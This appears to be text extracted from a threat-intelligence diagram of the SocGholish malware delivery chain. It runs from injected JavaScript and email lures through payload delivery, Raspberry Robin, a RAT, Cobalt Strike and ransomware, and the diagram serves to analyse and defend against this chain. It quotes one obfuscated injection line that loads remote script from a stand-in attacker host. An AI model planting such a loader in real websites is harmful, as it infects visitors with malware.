 STAGE_1
Raspberry Robin C2
RAT C2
InfoStealing
Injected
Reference
Null Response
Null Response
Raspberry Robin
Drops and Executes
Null Response
RAT
JS
?
?
JS
?
OR
Email
Url Clicked
Initial
Domain
Injected JS
Eligibility
Download
Clicked
Eligibility
Archive
Opened
Payload
Eligibility
Shadowed Domain
Provides Payload
SocGholish
C2 Proxies
Cobalt
Strike
INJECTION
Tor Node
Cobalt Strike
Prox Server
Ransomware
More than 10 varieties of injections now.
mod2 example:
ei.src = ed('uhztytfpnsp:k/q/yefvdirlu.tdcofmnaliknt.nojrrgb');
SocGholish
C2 Panel
Cobalt Strike
Team Server
evil.domain.org